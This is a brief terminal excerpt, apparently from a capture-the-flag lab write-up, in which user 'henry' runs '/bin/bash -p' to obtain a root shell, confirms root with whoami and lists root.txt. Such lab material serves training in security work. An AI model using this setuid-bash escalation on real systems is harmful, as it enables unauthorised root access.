 henry@precious:~$ /bin/bash
bash     bashbug
henry@precious:~$ /bin/bas
base32    base64    basename  basenc    bash      bashbug
henry@precious:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# cd /root
bash-5.1# ls
root.txt